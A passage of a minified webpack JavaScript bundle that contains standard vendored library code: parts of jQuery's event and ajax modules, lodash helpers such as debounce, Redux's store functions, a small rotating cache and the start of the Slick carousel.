r,a,l,c,u,d,p,h=[n||s],v=f.call(e,"type")?e.type:e,y=f.call(e,"namespace")?e.namespace.split("."):[];if(a=l=n=n||s,3!==n.nodeType&&8!==n.nodeType&&!lt.test(v+g.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[g.expando]?e:new g.Event(v,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:g.makeArray(t,[e]),p=g.event.special[v]||{},o||!p.trigger||!1!==p.trigger.apply(n,t))){if(!o&&!p.noBubble&&!g.isWindow(n)){for(c=p.delegateType||v,lt.test(c+v)||(a=a.parentNode);a;a=a.parentNode)h.push(a),l=a;l===(n.ownerDocument||s)&&h.push(l.defaultView||l.parentWindow||i)}for(r=0;(a=h[r++])&&!e.isPropagationStopped();)e.type=r>1?c:p.bindType||v,(d=(z.get(a,"events")||{})[e.type]&&z.get(a,"handle"))&&d.apply(a,t),(d=u&&a[u])&&d.apply&&I(a)&&(e.result=d.apply(a,t),!1===e.result&&e.preventDefault());return e.type=v,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(h.pop(),t)||!I(n)||u&&g.isFunction(n[v])&&!g.isWindow(n)&&((l=n[u])&&(n[u]=null),g.event.triggered=v,n[v](),g.event.triggered=void 0,l&&(n[u]=l)),e.result}},simulate:function(e,t,n){var i=g.extend(new g.Event,n,{type:e,isSimulated:!0});g.event.trigger(i,null,t)}}),g.fn.extend({trigger:function(e,t){return this.each((function(){g.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return g.event.trigger(e,t,n,!0)}}),g.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){g.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),g.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),h.focusin="onfocusin"in i,h.focusin||g.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){g.event.simulate(t,e.target,g.event.fix(e))};g.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=z.access(i,t);o||i.addEventListener(e,n,!0),z.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=z.access(i,t)-1;o?z.access(i,t,o):(i.removeEventListener(e,n,!0),z.remove(i,t))}}}));var ct=i.location,ut=g.now(),dt=/\?/;g.parseJSON=function(e){return JSON.parse(e+"")},g.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||g.error("Invalid XML: "+e),t};var pt=/#.*$/,ft=/([?&])_=[^&]*/,ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,vt=/^(?:GET|HEAD)$/,gt=/^\/\//,yt={},mt={},wt="*/".concat("*"),bt=s.createElement("a");function xt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(P)||[];if(g.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function kt(e,t,n,i){var o={},r=e===mt;function s(a){var l;return o[a]=!0,g.each(e[a]||[],(function(e,a){var c=a(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Tt(e,t){var n,i,o=g.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&g.extend(!0,e,i),e}bt.href=ct.href,g.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ct.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":g.parseJSON,"text xml":g.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Tt(Tt(e,g.ajaxSettings),t):Tt(g.ajaxSettings,e)},ajaxPrefilter:xt(yt),ajaxTransport:xt(mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,r,a,l,c,u,d,p=g.ajaxSetup({},t),f=p.context||p,h=p.context&&(f.nodeType||f.jquery)?g(f):g.event,v=g.Deferred(),y=g.Callbacks("once memory"),m=p.statusCode||{},w={},b={},x=0,k="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!a)for(a={};t=ht.exec(r);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?r:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,w[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)m[t]=[m[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||k;return n&&n.abort(t),S(0,t),this}};if(v.promise(T).complete=y.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||ct.href)+"").replace(pt,"").replace(gt,ct.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=g.trim(p.dataType||"*").toLowerCase().match(P)||[""],null==p.crossDomain){c=s.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=bt.protocol+"//"+bt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=g.param(p.data,p.traditional)),kt(yt,p,t,T),2===x)return T;for(d in(u=g.event&&p.global)&&0==g.active++&&g.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!vt.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(dt.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=ft.test(o)?o.replace(ft,"$1_="+ut++):o+(dt.test(o)?"&":"?")+"_="+ut++)),p.ifModified&&(g.lastModified[o]&&T.setRequestHeader("If-Modified-Since",g.lastModified[o]),g.etag[o]&&T.setRequestHeader("If-None-Match",g.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+wt+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||2===x))return T.abort();for(d in k="abort",{success:1,error:1,complete:1})T[d](p[d]);if(n=kt(mt,p,t,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,p]),2===x)return T;p.async&&p.timeout>0&&(l=i.setTimeout((function(){T.abort("timeout")}),p.timeout));try{x=1,n.send(w,S)}catch(e){if(!(x<2))throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,s,a){var c,d,w,b,k,S=t;2!==x&&(x=2,l&&i.clearTimeout(l),n=void 0,r=a||"",T.readyState=e>0?4:0,c=e>=200&&e<300||304===e,s&&(b=function(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(p,T,s)),b=function(e,t,n,i){var o,r,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(o in c)if((a=o.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(r=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(p,b,T,c),c?(p.ifModified&&((k=T.getResponseHeader("Last-Modified"))&&(g.lastModified[o]=k),(k=T.getResponseHeader("etag"))&&(g.etag[o]=k)),204===e||"HEAD"===p.type?S="nocontent":304===e?S="notmodified":(S=b.state,d=b.data,c=!(w=b.error))):(w=S,!e&&S||(S="error",e<0&&(e=0))),T.status=e,T.statusText=(t||S)+"",c?v.resolveWith(f,[d,S,T]):v.rejectWith(f,[T,S,w]),T.statusCode(m),m=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,p,c?d:w]),y.fireWith(f,[T,S]),u&&(h.trigger("ajaxComplete",[T,p]),--g.active||g.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return g.get(e,t,n,"json")},getScript:function(e,t){return g.get(e,void 0,t,"script")}}),g.each(["get","post"],(function(e,t){g[t]=function(e,n,i,o){return g.isFunction(n)&&(o=o||i,i=n,n=void 0),g.ajax(g.extend({url:e,type:t,dataType:o,data:n,success:i},g.isPlainObject(e)&&e))}})),g._evalUrl=function(e){return g.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},g.fn.extend({wrapAll:function(e){var t;return g.isFunction(e)?this.each((function(t){g(this).wrapAll(e.call(this,t))})):(this[0]&&(t=g(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this)},wrapInner:function(e){return g.isFunction(e)?this.each((function(t){g(this).wrapInner(e.call(this,t))})):this.each((function(){var t=g(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g.isFunction(e);return this.each((function(n){g(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){g.nodeName(this,"body")||g(this).replaceWith(this.childNodes)})).end()}}),g.expr.filters.hidden=function(e){return!g.expr.filters.visible(e)},g.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var St=/%20/g,Ct=/\[\]$/,$t=/\r?\n/g,Et=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,i){var o;if(g.isArray(t))g.each(t,(function(t,o){n||Ct.test(e)?i(e,o):jt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)}));else if(n||"object"!==g.type(t))i(e,t);else for(o in t)jt(e+"["+o+"]",t[o],n,i)}g.param=function(e,t){var n,i=[],o=function(e,t){t=g.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=g.ajaxSettings&&g.ajaxSettings.traditional),g.isArray(e)||e.jquery&&!g.isPlainObject(e))g.each(e,(function(){o(this.name,this.value)}));else for(n in e)jt(n,e[n],t,o);return i.join("&").replace(St,"+")},g.fn.extend({serialize:function(){return g.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=g.prop(this,"elements");return e?g.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!g(this).is(":disabled")&&At.test(this.nodeName)&&!Et.test(e)&&(this.checked||!Q.test(e))})).map((function(e,t){var n=g(this).val();return null==n?null:g.isArray(n)?g.map(n,(function(e){return{name:t.name,value:e.replace($t,"\r\n")}})):{name:t.name,value:n.replace($t,"\r\n")}})).get()}}),g.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Nt={0:200,1223:204},Ot=g.ajaxSettings.xhr();h.cors=!!Ot&&"withCredentials"in Ot,h.ajax=Ot=!!Ot,g.ajaxTransport((function(e){var t,n;if(h.cors||Ot&&!e.crossDomain)return{send:function(o,r){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Nt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&i.setTimeout((function(){t&&n()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),g.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return g.globalEval(e),e}}}),g.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),g.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain)return{send:function(i,o){t=g("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),s.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Lt=[],Dt=/(=)\?(?=&|$)|\?\?/;g.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Lt.pop()||g.expando+"_"+ut++;return this[e]=!0,e}}),g.ajaxPrefilter("json jsonp",(function(e,t,n){var o,r,s,a=!1!==e.jsonp&&(Dt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Dt,"$1"+o):!1!==e.jsonp&&(e.url+=(dt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||g.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=i[o],i[o]=function(){s=arguments},n.always((function(){void 0===r?g(i).removeProp(o):i[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Lt.push(o)),s&&g.isFunction(r)&&r(s[0]),s=r=void 0})),"script"})),g.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||s;var i=$.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=re([e],t,o),o&&o.length&&g(o).remove(),g.merge([],i.childNodes))};var Ht=g.fn.load;function Pt(e){return g.isWindow(e)?e:9===e.nodeType&&e.defaultView}g.fn.load=function(e,t,n){if("string"!=typeof e&&Ht)return Ht.apply(this,arguments);var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=g.trim(e.slice(a)),e=e.slice(0,a)),g.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&g.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){r=arguments,s.html(i?g("<div>").append(g.parseHTML(e)).find(i):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,r||[e.responseText,t,e])}))}),this},g.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){g.fn[t]=function(e){return this.on(t,e)}})),g.expr.filters.animated=function(e){return g.grep(g.timers,(function(t){return e===t.elem})).length},g.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,c=g.css(e,"position"),u=g(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),r=g.css(e,"top"),l=g.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(s=(i=u.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),g.isFunction(t)&&(t=t.call(e,n,g.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+o),"using"in t?t.using.call(e,d):u.css(d)}},g.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){g.offset.setOffset(this,e,t)}));var t,n,i=this[0],o={top:0,left:0},r=i&&i.ownerDocument;return r?(t=r.documentElement,g.contains(t,i)?(o=i.getBoundingClientRect(),n=Pt(r),{top:o.top+n.pageYOffset-t.clientTop,left:o.left+n.pageXOffset-t.clientLeft}):o):void 0},position:function(){if(this[0]){var e,t,n=this[0],i={top:0,left:0};return"fixed"===g.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),g.nodeName(e[0],"html")||(i=e.offset()),i.top+=g.css(e[0],"borderTopWidth",!0),i.left+=g.css(e[0],"borderLeftWidth",!0)),{top:t.top-i.top-g.css(n,"marginTop",!0),left:t.left-i.left-g.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===g.css(e,"position");)e=e.offsetParent;return e||Le}))}}),g.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;g.fn[e]=function(i){return M(this,(function(e,i,o){var r=Pt(e);if(void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o}),e,i,arguments.length)}})),g.each(["top","left"],(function(e,t){g.cssHooks[t]=He(h.pixelPosition,(function(e,n){if(n)return n=De(e,t),je.test(n)?g(e).position()[t]+"px":n}))})),g.each({Height:"height",Width:"width"},(function(e,t){g.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){g.fn[i]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return M(this,(function(t,n,i){var o;return g.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?g.css(t,n,s):g.style(t,n,i,s)}),t,r?i:void 0,r,null)}}))})),g.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),g.fn.andSelf=g.fn.addBack,void 0===(n=function(){return g}.apply(t,[]))||(e.exports=n);var qt=i.jQuery,Mt=i.$;return g.noConflict=function(e){return i.$===g&&(i.$=Mt),e&&i.jQuery===g&&(i.jQuery=qt),g},o||(i.jQuery=i.$=g),g},"object"==typeof e.exports?e.exports=i.document?o(i,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return o(e)}:o(i)},873:(e,t,n)=>{var i=n(325).Symbol;e.exports=i},552:(e,t,n)=>{var i=n(873),o=n(659),r=n(350),s=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):r(e)}},128:(e,t,n)=>{var i=n(800),o=/^\s+/;e.exports=function(e){return e?e.slice(0,i(e)+1).replace(o,""):e}},840:(e,t,n)=>{var i="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=i},659:(e,t,n)=>{var i=n(873),o=Object.prototype,r=o.hasOwnProperty,s=o.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=r.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var o=s.call(e);return i&&(t?e[a]=n:delete e[a]),o}},350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},325:(e,t,n)=>{var i=n(840),o="object"==typeof self&&self&&self.Object===Object&&self,r=i||o||Function("return this")();e.exports=r},800:e=>{var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},221:(e,t,n)=>{var i=n(805),o=n(124),r=n(374),s=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,u,d,p,f,h=0,v=!1,g=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=l,i=c;return l=c=void 0,h=t,d=e.apply(i,n)}function w(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-h>=u}function b(){var e=o();if(w(e))return x(e);p=setTimeout(b,function(e){var n=t-(e-f);return g?a(n,u-(e-h)):n}(e))}function x(e){return p=void 0,y&&l?m(e):(l=c=void 0,d)}function k(){var e=o(),n=w(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return h=e,p=setTimeout(b,t),v?m(e):d}(f);if(g)return clearTimeout(p),p=setTimeout(b,t),m(f)}return void 0===p&&(p=setTimeout(b,t)),d}return t=r(t)||0,i(n)&&(v=!!n.leading,u=(g="maxWait"in n)?s(r(n.maxWait)||0,t):u,y="trailing"in n?!!n.trailing:y),k.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=f=c=p=void 0},k.flush=function(){return void 0===p?d:x(o())},k}},805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},394:(e,t,n)=>{var i=n(552),o=n(346);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==i(e)}},124:(e,t,n)=>{var i=n(325);e.exports=function(){return i.Date.now()}},374:(e,t,n)=>{var i=n(128),o=n(805),r=n(394),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=i(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):s.test(e)?NaN:+e}},960:(e,t,n)=>{"use strict";function i(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}n.d(t,{HY:()=>l,y$:()=>a});var o="function"==typeof Symbol&&Symbol.observable||"@@observable",r=function(){return Math.random().toString(36).substring(7).split("").join(".")},s={INIT:"@@redux/INIT"+r(),REPLACE:"@@redux/REPLACE"+r(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+r()}};function a(e,t,n){var r;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(i(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error(i(1));return n(a)(e,t)}if("function"!=typeof e)throw new Error(i(2));var l=e,c=t,u=[],d=u,p=!1;function f(){d===u&&(d=u.slice())}function h(){if(p)throw new Error(i(3));return c}function v(e){if("function"!=typeof e)throw new Error(i(4));if(p)throw new Error(i(5));var t=!0;return f(),d.push(e),function(){if(t){if(p)throw new Error(i(6));t=!1,f();var n=d.indexOf(e);d.splice(n,1),u=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw new Error(i(7));if(void 0===e.type)throw new Error(i(8));if(p)throw new Error(i(9));try{p=!0,c=l(c,e)}finally{p=!1}for(var t=u=d,n=0;n<t.length;n++)(0,t[n])();return e}return g({type:s.INIT}),(r={dispatch:g,subscribe:v,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error(i(10));l=e,g({type:s.REPLACE})}})[o]=function(){var e,t=v;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(i(11));function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o]=function(){return this},e},r}function l(e){for(var t=Object.keys(e),n={},o=0;o<t.length;o++){var r=t[o];"function"==typeof e[r]&&(n[r]=e[r])}var a,l=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:s.INIT}))throw new Error(i(12));if(void 0===n(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw new Error(i(13))}))}(n)}catch(e){a=e}return function(e,t){if(void 0===e&&(e={}),a)throw a;for(var o=!1,r={},s=0;s<l.length;s++){var c=l[s],u=n[c],d=e[c],p=u(d,t);if(void 0===p)throw t&&t.type,new Error(i(14));r[c]=p,o=o||p!==d}return(o=o||l.length!==Object.keys(e).length)?r:e}}},935:e=>{var t={clear:function(){this.size=0,this.buckets=[];for(var e=0;e<this.N;e++)this.spawnBucket()},spawnBucket:function(){this.buckets.unshift(new Map)},rotateBuckets:function(){var e=this.buckets.pop();this.spawnBucket(),this.size=0,this.rotationHook&&this.rotationHook(e)},set:function(e,t){return this.buckets[0].has(e)||(this.size++,this.max&&this.size>=Math.ceil(this.max/this.buckets.length)&&this.rotateBuckets()),this.buckets[0].set(e,t),t},get:function(e){for(var t=0;t<this.buckets.length;t++)if(this.buckets[t].has(e))return t?this.set(e,this.buckets[t].get(e)):this.buckets[t].get(e)}};e.exports={safeMemoryCache(e){var n=~~e.buckets||2,i=function(e,n){var i=Object.create(t);return i.N=e,i.max=n,i.clear(),i}(n,e.limit);if(i.rotationHook=e.cleanupListener||null,e.maxTTL)var o=setInterval(i.rotateBuckets.bind(i),~~(e.maxTTL/n));return{set:i.set.bind(i),get:i.get.bind(i),clear:i.clear.bind(i),destroy:function(){clearInterval(o)},_get_buckets:function(){return i.buckets},_rotate_buckets:function(){return i.rotateBuckets()}}}}},599:(e,t,n)=>{var i,o,r;!function(s){"use strict";o=[n(950)],i=function(e){var t,n=window.Slick||{};(t=0,n=function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},n.prototype.addSlide=n.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else 